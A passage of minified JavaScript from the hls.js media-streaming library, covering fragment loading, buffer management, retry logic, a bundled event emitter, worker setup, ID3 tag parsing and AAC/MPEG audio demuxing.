s({frag:e,part:h,partsLoaded:l})}).catch(a)};c(t)})}handleFragLoadError(e){if("data"in e){const t=e.data;t.frag&&t.details===k.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):t.frag&&t.type===q.KEY_SYSTEM_ERROR?(t.frag.abortRequests(),this.resetStartWhenNotLoaded(),this.resetFragmentLoading(t.frag)):this.hls.trigger(E.ERROR,t)}else this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:k.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){const t=this.getCurrentContext(e);if(!t||this.state!==N.PARSING){!this.fragCurrent&&this.state!==N.STOPPED&&this.state!==N.ERROR&&(this.state=N.IDLE);return}const{frag:i,part:n,level:s}=t,a=self.performance.now();i.stats.parsing.end=a,n&&(n.stats.parsing.end=a);const o=this.getLevelDetails(),u=o&&i.sn>o.endSN||this.shouldLoadParts(o,i.end);u!==this.loadingParts&&(this.log(`LL-Part loading ${u?"ON":"OFF"} after parsing segment ending @${i.end.toFixed(2)}`),this.loadingParts=u),this.updateLevelTiming(i,n,s,e.partial)}shouldLoadParts(e,t){if(this.config.lowLatencyMode){if(!e)return this.loadingParts;if(e.partList){var i;const s=e.partList[0];if(s.fragment.type===W.SUBTITLE)return!1;const a=s.end+(((i=e.fragmentHint)==null?void 0:i.duration)||0);if(t>=a){var n;if((this.hls.hasEnoughToStart?((n=this.media)==null?void 0:n.currentTime)||this.lastCurrentTime:this.getLoadPosition())>s.start-s.fragment.duration)return!0}}}return!1}getCurrentContext(e){const{levels:t,fragCurrent:i}=this,{level:n,sn:s,part:a}=e;if(!(t!=null&&t[n]))return this.warn(`Levels object was unset while buffering fragment ${s} of ${this.playlistLabel()} ${n}. The current chunk will not be buffered.`),null;const o=t[n],l=o.details,u=a>-1?ph(l,s,a):null,c=u?u.fragment:sp(l,s,i);return c?(i&&i!==c&&(c.stats=i.stats),{frag:c,part:u,level:o}):null}bufferFragmentData(e,t,i,n,s){if(this.state!==N.PARSING)return;const{data1:a,data2:o}=e;let l=a;if(o&&(l=bt(a,o)),!l.length)return;const u=this.initPTS[t.cc],c=u?-u.baseTime/u.timescale:void 0,d={type:e.type,frag:t,part:i,chunkMeta:n,offset:c,parent:t.type,data:l};if(this.hls.trigger(E.BUFFER_APPENDING,d),e.dropped&&e.independent&&!i){if(s)return;this.flushBufferGap(t)}}flushBufferGap(e){const t=this.media;if(!t)return;if(!Z.isBuffered(t,t.currentTime)){this.flushMainBuffer(0,e.start);return}const i=t.currentTime,n=Z.bufferInfo(t,i,0),s=e.duration,a=Math.min(this.config.maxFragLookUpTolerance*2,s*.25),o=Math.max(Math.min(e.start-a,n.end-a),i+a);e.start-o>a&&this.flushMainBuffer(o,e.start)}getFwdBufferInfo(e,t){var i;const n=this.getLoadPosition();if(!G(n))return null;const a=this.lastCurrentTime>n||(i=this.media)!=null&&i.paused?0:this.config.maxBufferHole;return this.getFwdBufferInfoAtPos(e,n,t,a)}getFwdBufferInfoAtPos(e,t,i,n){const s=Z.bufferInfo(e,t,n);if(s.len===0&&s.nextStart!==void 0){const a=this.fragmentTracker.getBufferedFrag(t,i);if(a&&(s.nextStart<=a.end||a.gap)){const o=Math.max(Math.min(s.nextStart,a.end)-t,n);return Z.bufferInfo(e,t,o)}}return s}getMaxBufferLength(e){const{config:t}=this;let i;return e?i=Math.max(8*t.maxBufferSize/e,t.maxBufferLength):i=t.maxBufferLength,Math.min(i,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){const i=this.config,n=Math.max(Math.min(e-t,i.maxBufferLength),t),s=Math.max(e-t*3,i.maxMaxBufferLength/2,n);return s>=n?(i.maxMaxBufferLength=s,this.warn(`Reduce max buffer length to ${s}s`),!0):!1}getAppendedFrag(e,t=W.MAIN){const i=this.fragmentTracker?this.fragmentTracker.getAppendedFrag(e,t):null;return i&&"fragment"in i?i.fragment:i}getNextFragment(e,t){const i=t.fragments,n=i.length;if(!n)return null;const{config:s}=this,a=i[0].start,o=s.lowLatencyMode&&!!t.partList;let l=null;if(t.live){const d=s.initialLiveManifestSize;if(n<d)return this.warn(`Not enough fragments to start playback (have: ${n}, need: ${d})`),null;if(!t.PTSKnown&&!this.startFragRequested&&this.startPosition===-1||e<a){var u;o&&!this.loadingParts&&(this.log("LL-Part loading ON for initial live fragment"),this.loadingParts=!0),l=this.getInitialLiveFragment(t);const f=this.hls.startPosition,h=this.hls.liveSyncPosition,m=l?(f!==-1&&f>=a?f:h)||l.start:e;this.log(`Setting startPosition to ${m} to match start frag at live edge. mainStart: ${f} liveSyncPosition: ${h} frag.start: ${(u=l)==null?void 0:u.start}`),this.startPosition=this.nextLoadPosition=m}}else e<=a&&(l=i[0]);if(!l){const d=this.loadingParts?t.partEnd:t.fragmentEnd;l=this.getFragmentAtPosition(e,d,t)}let c=this.filterReplacedPrimary(l,t);if(!c&&l){const d=l.sn-t.startSN;c=this.filterReplacedPrimary(i[d+1]||null,t)}return this.mapToInitFragWhenRequired(c)}isLoopLoading(e,t){const i=this.fragmentTracker.getState(e);return(i===De.OK||i===De.PARTIAL&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,i,n,s){let a=null;if(e.gap&&(a=this.getNextFragment(this.nextLoadPosition,t),a&&!a.gap&&i.nextStart)){const o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,i.nextStart,n,0);if(o!==null&&i.len+o.len>=s){const l=a.sn;return this.loopSn!==l&&(this.log(`buffer full after gaps in "${n}" playlist starting at sn: ${l}`),this.loopSn=l),null}}return this.loopSn=void 0,a}get primaryPrefetch(){if(xh(this.config)){var e;if((e=this.hls.interstitialsManager)==null||(e=e.playingItem)==null?void 0:e.event)return!0}return!1}filterReplacedPrimary(e,t){if(!e)return e;if(xh(this.config)&&e.type!==W.SUBTITLE){const i=this.hls.interstitialsManager,n=i==null?void 0:i.bufferingItem;if(n){const a=n.event;if(a){if(a.appendInPlace||Math.abs(e.start-n.start)>1||n.start===0)return null}else if(e.end<=n.start&&(t==null?void 0:t.live)===!1||e.start>n.end&&n.nextEvent&&(n.nextEvent.appendInPlace||e.start-n.end>1))return null}const s=i==null?void 0:i.playerQueue;if(s)for(let a=s.length;a--;){const o=s[a].interstitial;if(o.appendInPlace&&e.start>=o.startTime&&e.end<=o.resumeTime)return null}}return e}mapToInitFragWhenRequired(e){return e!=null&&e.initSegment&&!e.initSegment.data&&!this.bitrateTest?e.initSegment:e}getNextPart(e,t,i){let n=-1,s=!1,a=!0;for(let o=0,l=e.length;o<l;o++){const u=e[o];if(a=a&&!u.independent,n>-1&&i<u.start)break;const c=u.loaded;c?n=-1:(s||(u.independent||a)&&u.fragment===t)&&(u.fragment!==t&&this.warn(`Need buffer at ${i} but next unloaded part starts at ${u.start}`),n=o),s=c}return n}loadedEndOfParts(e,t){let i;for(let n=e.length;n--;){if(i=e[n],!i.loaded)return!1;if(t>i.start)return!0}return!1}getInitialLiveFragment(e){const t=e.fragments,i=this.fragPrevious;let n=null;if(i){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${i.programDateTime}`),n=RS(t,i.endProgramDateTime,this.config.maxFragLookUpTolerance)),!n){const s=i.sn+1;if(s>=e.startSN&&s<=e.endSN){const a=t[s-e.startSN];i.cc===a.cc&&(n=a,this.log(`Live playlist, switching playlist, load frag with next SN: ${n.sn}`))}n||(n=Hg(e,i.cc,i.end),n&&this.log(`Live playlist, switching playlist, load frag with same CC: ${n.sn}`))}}else{const s=this.hls.liveSyncPosition;s!==null&&(n=this.getFragmentAtPosition(s,this.bitrateTest?e.fragmentEnd:e.edge,e))}return n}getFragmentAtPosition(e,t,i){const{config:n}=this;let{fragPrevious:s}=this,{fragments:a,endSN:o}=i;const{fragmentHint:l}=i,{maxFragLookUpTolerance:u}=n,c=i.partList,d=!!(this.loadingParts&&c!=null&&c.length&&l);d&&!this.bitrateTest&&c[c.length-1].fragment.sn===l.sn&&(a=a.concat(l),o=l.sn);let f;if(e<t){var h;const p=e<this.lastCurrentTime||e>t-u||(h=this.media)!=null&&h.paused||!this.startFragRequested?0:u;f=gi(s,a,e,p)}else f=a[a.length-1];if(f){const m=f.sn-i.startSN,p=this.fragmentTracker.getState(f);if((p===De.OK||p===De.PARTIAL&&f.gap)&&(s=f),s&&f.sn===s.sn&&(!d||c[0].fragment.sn>f.sn||!i.live)&&f.level===s.level){const g=a[m+1];f.sn<o&&this.fragmentTracker.getState(g)!==De.OK?f=g:f=null}}return f}alignPlaylists(e,t,i){const n=e.fragments.length;if(!n)return this.warn("No fragments in live playlist"),0;const s=e.fragmentStart,a=!t,o=e.alignedSliding&&G(s);if(a||!o&&!s){uT(i,e);const l=e.fragmentStart;return this.log(`Live playlist sliding: ${l.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} fragments: ${n}`),l}return s}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,e.partTarget*3)}setStartPosition(e,t){let i=this.startPosition;i<t&&(i=-1);const n=this.timelineOffset;if(i===-1){const s=this.startTimeOffset!==null,a=s?this.startTimeOffset:e.startTimeOffset;a!==null&&G(a)?(i=t+a,a<0&&(i+=e.edge),i=Math.min(Math.max(t,i),t+e.totalduration),this.log(`Setting startPosition to ${i} for start time offset ${a} found in ${s?"multivariant":"media"} playlist`),this.startPosition=i):e.live?(i=this.hls.liveSyncPosition||t,this.log(`Setting startPosition to -1 to start at live edge ${i}`),this.startPosition=-1):(this.log("setting startPosition to 0 by default"),this.startPosition=i=0),this.lastCurrentTime=i+n}this.nextLoadPosition=i+n}getLoadPosition(){var e;const{media:t}=this;let i=0;return(e=this.hls)!=null&&e.hasEnoughToStart&&t?i=t.currentTime:this.nextLoadPosition>=0&&(i=this.nextLoadPosition),i}handleFragLoadAborted(e,t){this.transmuxer&&e.type===this.playlistType&&be(e)&&e.stats.aborted&&(this.log(`Fragment ${e.sn}${t?" part "+t.index:""} of ${this.playlistLabel()} ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){(!this.fragCurrent||!this.fragContextChanged(e)&&this.state!==N.FRAG_LOADING_WAITING_RETRY)&&(this.state=N.IDLE)}onFragmentOrKeyLoadError(e,t){var i;if(t.chunkMeta&&!t.frag){const g=this.getCurrentContext(t.chunkMeta);g&&(t.frag=g.frag)}const n=t.frag;if(!n||n.type!==e||!this.levels)return;if(this.fragContextChanged(n)){var s;this.warn(`Frag load error must match current frag to retry ${n.url} > ${(s=this.fragCurrent)==null?void 0:s.url}`);return}const a=t.details===k.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(n,!0);const o=t.errorAction;if(!o){this.state=N.ERROR;return}const{action:l,flags:u,retryCount:c=0,retryConfig:d}=o,f=!!d,h=f&&l===$e.RetryRequest,m=f&&!o.resolved&&u===ut.MoveAllAlternatesMatchingHost,p=(i=this.hls.latestLevelDetails)==null?void 0:i.live;if(!h&&m&&be(n)&&!n.endList&&p&&!zg(t))this.resetFragmentErrors(e),this.treatAsGap(n),o.resolved=!0;else if((h||m)&&c<d.maxNumRetry){var y;const g=wu((y=t.response)==null?void 0:y.code),v=zc(d,c);if(this.resetStartWhenNotLoaded(),this.retryDate=self.performance.now()+v,this.state=N.FRAG_LOADING_WAITING_RETRY,o.resolved=!0,g){this.log("Waiting for connection (offline)"),this.retryDate=1/0,t.reason="offline";return}this.warn(`Fragment ${n.sn} of ${e} ${n.level} errored with ${t.details}, retrying loading ${c+1}/${d.maxNumRetry} in ${v}ms`)}else if(d)if(this.resetFragmentErrors(e),c<d.maxNumRetry)!a&&l!==$e.RemoveAlternatePermanently&&(o.resolved=!0);else{this.warn(`${t.details} reached or exceeded max retry (${c})`);return}else l===$e.SendAlternateToPenaltyBox?this.state=N.WAITING_LEVEL:this.state=N.ERROR;this.tickImmediate()}checkRetryDate(){const e=self.performance.now(),t=this.retryDate,i=t===1/0;(!t||e>=t||i&&!wu(0))&&(i&&this.log("Connection restored (online)"),this.resetStartWhenNotLoaded(),this.state=N.IDLE)}reduceLengthAndFlushBuffer(e){if(this.state===N.PARSING||this.state===N.PARSED){const t=e.frag,i=e.parent,n=this.getFwdBufferInfo(this.mediaBuffer,i),s=n&&n.len>.5;s&&this.reduceMaxBufferLength(n.len,(t==null?void 0:t.duration)||10);const a=!s;return a&&this.warn(`Buffer full error while media.currentTime (${this.getLoadPosition()}) is not buffered, flush ${i} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1}resetFragmentErrors(e){e===W.AUDIO&&(this.fragCurrent=null),this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.state!==N.STOPPED&&(this.state=N.IDLE)}afterBufferFlushed(e,t,i){if(!e)return;const n=Z.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,n,i),this.state===N.ENDED&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state!==N.STOPPED&&(this.state=N.IDLE)}resetStartWhenNotLoaded(){if(!this.hls.hasEnoughToStart){this.startFragRequested=!1;const e=this.levelLastLoaded,t=e?e.details:null;t!=null&&t.live?(this.log("resetting startPosition for live start"),this.startPosition=-1,this.setStartPosition(t,t.fragmentStart),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.log(`Loading context changed while buffering sn ${e.sn} of ${this.playlistLabel()} ${e.level===-1?"<removed>":e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,i,n){const s=i.details;if(!s){this.warn("level.details undefined");return}if(!Object.keys(e.elementaryStreams).reduce((l,u)=>{const c=e.elementaryStreams[u];if(c){const d=c.endPTS-c.startPTS;if(d<=0)return this.warn(`Could not parse fragment ${e.sn} ${u} duration reliably (${d})`),l||!1;const f=n?0:rp(s,e,c.startPTS,c.endPTS,c.startDTS,c.endDTS,this);return this.hls.trigger(E.LEVEL_PTS_UPDATED,{details:s,level:i,drift:f,type:u,frag:e,start:c.startPTS,end:c.endPTS}),!0}return l},!1)){var o;const l=((o=this.transmuxer)==null?void 0:o.error)===null;if((i.fragmentError===0||l&&(i.fragmentError<2||e.endList))&&this.treatAsGap(e,i),l){const u=new Error(`Found no media in fragment ${e.sn} of ${this.playlistLabel()} ${e.level} resetting transmuxer to fallback to playlist timing`);if(this.warn(u.message),this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!1,error:u,frag:e,reason:`Found no media in msn ${e.sn} of ${this.playlistLabel()} "${i.url}"`}),!this.hls)return;this.resetTransmuxer()}}this.state=N.PARSED,this.log(`Parsed ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)})`),this.hls.trigger(E.FRAG_PARSED,{frag:e,part:t})}playlistLabel(){return this.playlistType===W.MAIN?"level":"track"}fragInfo(e,t=!0,i){var n,s;return`${this.playlistLabel()} ${e.level} (${i?"part":"frag"}:[${((n=t&&!i?e.startPTS:(i||e).start)!=null?n:NaN).toFixed(3)}-${((s=t&&!i?e.endPTS:(i||e).end)!=null?s:NaN).toFixed(3)}]${i&&e.type==="main"?"INDEPENDENT="+(i.independent?"YES":"NO"):""}`}treatAsGap(e,t){t&&t.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)}resetTransmuxer(){var e;(e=this.transmuxer)==null||e.reset()}recoverWorkerError(e){e.event==="demuxerWorker"&&(this.fragmentTracker.removeAllFragments(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),this.resetStartWhenNotLoaded(),this.resetLoadingState())}set state(e){const t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}function xh(r){return!!r.interstitialsController&&r.enableInterstitialPlayback!==!1}class cp{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){const{chunks:e,dataLength:t}=this;let i;if(e.length)e.length===1?i=e[0]:i=dT(e,t);else return new Uint8Array(0);return this.reset(),i}reset(){this.chunks.length=0,this.dataLength=0}}function dT(r,e){const t=new Uint8Array(e);let i=0;for(let n=0;n<r.length;n++){const s=r[n];t.set(s,i),i+=s.length}return t}var cl={exports:{}},Eh;function fT(){return Eh||(Eh=1,function(r){var e=Object.prototype.hasOwnProperty,t="~";function i(){}Object.create&&(i.prototype=Object.create(null),new i().__proto__||(t=!1));function n(l,u,c){this.fn=l,this.context=u,this.once=c||!1}function s(l,u,c,d,f){if(typeof c!="function")throw new TypeError("The listener must be a function");var h=new n(c,d||l,f),m=t?t+u:u;return l._events[m]?l._events[m].fn?l._events[m]=[l._events[m],h]:l._events[m].push(h):(l._events[m]=h,l._eventsCount++),l}function a(l,u){--l._eventsCount===0?l._events=new i:delete l._events[u]}function o(){this._events=new i,this._eventsCount=0}o.prototype.eventNames=function(){var u=[],c,d;if(this._eventsCount===0)return u;for(d in c=this._events)e.call(c,d)&&u.push(t?d.slice(1):d);return Object.getOwnPropertySymbols?u.concat(Object.getOwnPropertySymbols(c)):u},o.prototype.listeners=function(u){var c=t?t+u:u,d=this._events[c];if(!d)return[];if(d.fn)return[d.fn];for(var f=0,h=d.length,m=new Array(h);f<h;f++)m[f]=d[f].fn;return m},o.prototype.listenerCount=function(u){var c=t?t+u:u,d=this._events[c];return d?d.fn?1:d.length:0},o.prototype.emit=function(u,c,d,f,h,m){var p=t?t+u:u;if(!this._events[p])return!1;var y=this._events[p],g=arguments.length,v,x;if(y.fn){switch(y.once&&this.removeListener(u,y.fn,void 0,!0),g){case 1:return y.fn.call(y.context),!0;case 2:return y.fn.call(y.context,c),!0;case 3:return y.fn.call(y.context,c,d),!0;case 4:return y.fn.call(y.context,c,d,f),!0;case 5:return y.fn.call(y.context,c,d,f,h),!0;case 6:return y.fn.call(y.context,c,d,f,h,m),!0}for(x=1,v=new Array(g-1);x<g;x++)v[x-1]=arguments[x];y.fn.apply(y.context,v)}else{var T=y.length,I;for(x=0;x<T;x++)switch(y[x].once&&this.removeListener(u,y[x].fn,void 0,!0),g){case 1:y[x].fn.call(y[x].context);break;case 2:y[x].fn.call(y[x].context,c);break;case 3:y[x].fn.call(y[x].context,c,d);break;case 4:y[x].fn.call(y[x].context,c,d,f);break;default:if(!v)for(I=1,v=new Array(g-1);I<g;I++)v[I-1]=arguments[I];y[x].fn.apply(y[x].context,v)}}return!0},o.prototype.on=function(u,c,d){return s(this,u,c,d,!1)},o.prototype.once=function(u,c,d){return s(this,u,c,d,!0)},o.prototype.removeListener=function(u,c,d,f){var h=t?t+u:u;if(!this._events[h])return this;if(!c)return a(this,h),this;var m=this._events[h];if(m.fn)m.fn===c&&(!f||m.once)&&(!d||m.context===d)&&a(this,h);else{for(var p=0,y=[],g=m.length;p<g;p++)(m[p].fn!==c||f&&!m[p].once||d&&m[p].context!==d)&&y.push(m[p]);y.length?this._events[h]=y.length===1?y[0]:y:a(this,h)}return this},o.prototype.removeAllListeners=function(u){var c;return u?(c=t?t+u:u,this._events[c]&&a(this,c)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=t,o.EventEmitter=o,r.exports=o}(cl)),cl.exports}var hT=fT(),Jc=UE(hT);const as="1.6.15",nn={};function mT(){return typeof __HLS_WORKER_BUNDLE__=="function"}function gT(){const r=nn[as];if(r)return r.clientCount++,r;const e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e),n={worker:new self.Worker(t),objectURL:t,clientCount:1};return nn[as]=n,n}function pT(r){const e=nn[r];if(e)return e.clientCount++,e;const t=new self.URL(r,self.location.href).href,n={worker:new self.Worker(t),scriptURL:t,clientCount:1};return nn[r]=n,n}function vT(r){const e=nn[r||as];if(e&&e.clientCount--===1){const{worker:i,objectURL:n}=e;delete nn[r||as],n&&self.URL.revokeObjectURL(n),i.terminate()}}function dp(r,e){return e+10<=r.length&&r[e]===51&&r[e+1]===68&&r[e+2]===73&&r[e+3]<255&&r[e+4]<255&&r[e+6]<128&&r[e+7]<128&&r[e+8]<128&&r[e+9]<128}function ed(r,e){return e+10<=r.length&&r[e]===73&&r[e+1]===68&&r[e+2]===51&&r[e+3]<255&&r[e+4]<255&&r[e+6]<128&&r[e+7]<128&&r[e+8]<128&&r[e+9]<128}function Io(r,e){let t=0;return t=(r[e]&127)<<21,t|=(r[e+1]&127)<<14,t|=(r[e+2]&127)<<7,t|=r[e+3]&127,t}function os(r,e){const t=e;let i=0;for(;ed(r,e);){i+=10;const n=Io(r,e+6);i+=n,dp(r,e+10)&&(i+=10),e+=i}if(i>0)return r.subarray(t,t+i)}function yT(r,e,t,i){const n=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],s=e[t+2],a=s>>2&15;if(a>12){const h=new Error(`invalid ADTS sampling index:${a}`);r.emit(E.ERROR,E.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!0,error:h,reason:h.message});return}const o=(s>>6&3)+1,l=e[t+3]>>6&3|(s&1)<<2,u="mp4a.40."+o,c=n[a];let d=a;(o===5||o===29)&&(d-=3);const f=[o<<3|(d&14)>>1,(d&1)<<7|l<<3];return le.log(`manifest codec:${i}, parsed codec:${u}, channels:${l}, rate:${c} (ADTS object type:${o} sampling index:${a})`),{config:f,samplerate:c,channelCount:l,codec:u,parsedCodec:u,manifestCodec:i}}function fp(r,e){return r[e]===255&&(r[e+1]&246)===240}function hp(r,e){return r[e+1]&1?7:9}function td(r,e){return(r[e+3]&3)<<11|r[e+4]<<3|(r[e+5]&224)>>>5}function xT(r,e){return e+5<r.length}function to(r,e){return e+1<r.length&&fp(r,e)}function ET(r,e){return xT(r,e)&&fp(r,e)&&td(r,e)<=r.length-e}function ST(r,e){if(to(r,e)){const t=hp(r,e);if(e+t>=r.length)return!1;const i=td(r,e);if(i<=t)return!1;const n=e+i;return n===r.length||to(r,n)}return!1}function mp(r,e,t,i,n){if(!r.samplerate){const s=yT(e,t,i,n);if(!s)return;ce(r,s)}}function gp(r){return 1024*9e4/r}function TT(r,e){const t=hp(r,e);if(e+t<=r.length){const i=td(r,e)-t;if(i>0)return{headerLength:t,frameLength:i}}}function pp(r,e,t,i,n){const s=gp(r.samplerate),a=i+n*s,o=TT(e,t);let l;if(o){const{frameLength:d,headerLength:f}=o,h=f+d,m=Math.max(0,t+h-e.length);m?(l=new Uint8Array(h-f),l.set(e.subarray(t+f,e.length),0)):l=e.subarray(t+f,t+h);const p={unit:l,pts:a};return m||r.samples.push(p),{sample:p,length:h,missing:m}}const u=e.length-t;return l=new Uint8Array(u),l.set(e.subarray(t,e.length),0),{sample:{unit:l,pts:a},length:u,missing:-1}}function IT(r,e){return ed(r,e)&&Io(r,e+6)+10<=r.length-e}function LT(r){return r instanceof ArrayBuffer?r:r.byteOffset==0&&r.byteLength==r.buffer.byteLength?r.buffer:new Uint8Array(r).buffer}function dl(r,e=0,t=1/0){return AT(r,e,t,Uint8Array)}function AT(r,e,t,i){const n=RT(r);let s=1;"BYTES_PER_ELEMENT"in i&&(s=i.BYTES_PER_ELEMENT);const a=wT(r)?r.byteOffset:0,o=(a+r.byteLength)/s,l=(a+e)/s,u=Math.floor(Math.max(0,Math.min(l,o))),c=Math.floor(Math.min(u+Math.max(t,0),o));return new i(n,u,c-u)}function RT(r){return r instanceof ArrayBuffer?r:r.buffer}function wT(r){return r&&r.buffer instanceof ArrayBuffer&&r.byteLength!==void 0&&r.byteOffset!==void 0}function bT(r){const e={key:r.type,description:"",data:"",mimeType:null,pictureType:null},t=3;if(r.size<2)return;if(r.data[0]!==t){console.log("Ignore frame with unrecognized character encoding");return}const i=r.data.subarray(1).indexOf(0);if(i===-1)return;const n=gt(dl(r.data,1,i)),s=r.data[2+i],a=r.data.subarray(3+i).indexOf(0);if(a===-1)return;const o=gt(dl(r.data,3+i,a));let l;return n==="-->"?l=gt(dl(r.data,4+i+a)):l=LT(r.data.subarray(4+i+a)),e.mimeType=n,e.pictureType=s,e.description=o,e.data=l,e}function _T(r){if(r.size<2)return;const e=gt(r.data,!0),t=new Uint8Array(r.data.subarray(e.length+1));return{key:r.type,info:e,data:t.buffer}}function kT(r){if(r.size<2)return;if(r.type==="TXXX"){let t=1;const i=gt(r.data.subarray(t),!0);t+=i.length+1;const n=gt(r.data.subarray(t));return{key:r.type,info:i,data:n}}const e=gt(r.data.subarray(1));return{key:r.type,info:"",data:e}}function CT(r){if(r.type==="WXXX"){if(r.size<2)return;let t=1;const i=gt(r.data.subarray(t),!0);t+=i.length+1;const n=gt(r.data.subarray(t));return{key:r.type,info:i,data:n}}const e=gt(r.data);return{key:r.type,info:"",data:e}}function DT(r){return r.type==="PRIV"?_T(r):r.type[0]==="W"?CT(r):r.type==="APIC"?bT(r):kT(r)}function PT(r){const e=String.fromCharCode(r[0],r[1],r[2],r[3]),t=Io(r,4),i=10;return{type:e,size:t,data:r.subarray(i,i+t)}}const Gs=10,NT=10;function vp(r){let e=0;const t=[];for(;ed(r,e);){const i=Io(r,e+6);r[e+5]>>6&1&&(e+=Gs),e+=Gs;const n=e+i;for(;e+NT<n;){const s=PT(r.subarray(e)),a=DT(s);a&&t.push(a),e+=s.size+Gs}dp(r,e)&&(e+=Gs)}return t}function yp(r){return r&&r.key==="PRIV"&&r.info==="com.apple.streaming.transportStreamTimestamp"}function OT(r){if(r.data.byteLength===8){const e=new Uint8Array(r.data),t=e[3]&1;let i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,t&&(i+=4772185884e-2),Math.round(i)}}function rd(r){const e=vp(r);for(let t=0;t<e.length;t++){const i=e[t];if(yp(i))return OT(i)}}let ft=function(r){return r.audioId3="org.id3",r.dateRange="com.apple.quicktime.HLS",r.emsg="https://aomedia.org/emsg/ID3",r.misbklv="urn:misb:KLV:bin:1910.1",r}({});function zt(r="",e=9e4){return{type:r,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}class id{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,i,n){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,i){}demux(e,t){this.cachedData&&(e=bt(this.cachedData,e),this.cachedData=null);let i=os(e,0),n=i?i.length:0,s;const a=this._audioTrack,o=this._id3Track,l=i?rd(i):void 0,u=e.length;for((this.basePTS===null||this.frameIndex===0&&G(l))&&(this.basePTS=MT(l,t,this.initPTS),this.lastPTS=this.basePTS),this.lastPTS===null&&(this.lastPTS=this.basePTS),i&&i.length>0&&o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:ft.audioId3,duration:Number.POSITIVE_INFINITY});n<u;){if(this.canParse(e,n)){const c=this.appendFrame(a,e,n);c?(this.frameIndex++,this.lastPTS=c.sample.pts,n+=c.length,s=n):n=u}else IT(e,n)?(i=os(e,n),o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:ft.audioId3,duration:Number.POSITIVE_INFINITY}),n+=i.length,s=n):n++;if(n===u&&s!==u){const c=e.slice(s);this.cachedData?this.cachedData=bt(this.cachedData,c):this.cachedData=c}}return{audioTrack:a,videoTrack:zt(),id3Track:o,textTrack:zt()}}demuxSampleAes(e,t,i){return Promise.reject(new Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){const t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:zt(),id3Track:this._id3Track,textTrack:zt()}}destroy(){this.cachedData=null,this._audioTrack=this._id3Track=void 0}}const MT=(r,e,t)=>{if(G(r))return r*90;const i=t?t.baseTime*9e4/t.timescale:0;return e*9e4+i};let Ks=null;const FT=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],UT=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],BT=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],$T=[0,1,1,4];function xp(r,e,t,i,n){if(t+24>e.length)return;const s=Ep(e,t);if(s&&t+s.frameLength<=e.length){const a=s.samplesPerFrame*9e4/s.sampleRate,o=i+n*a,l={unit:e.subarray(t,t+s.frameLength),pts:o,dts:o};return r.config=[],r.channelCount=s.channelCount,r.samplerate=s.sampleRate,r.samples.push(l),{sample:l,length:s.frameLength,missing:0}}}function Ep(r,e){const t=r[e+1]>>3&3,i=r[e+1]>>1&3,n=r[e+2]>>4&15,s=r[e+2]>>2&3;if(t!==1&&n!==0&&n!==15&&s!==3){const 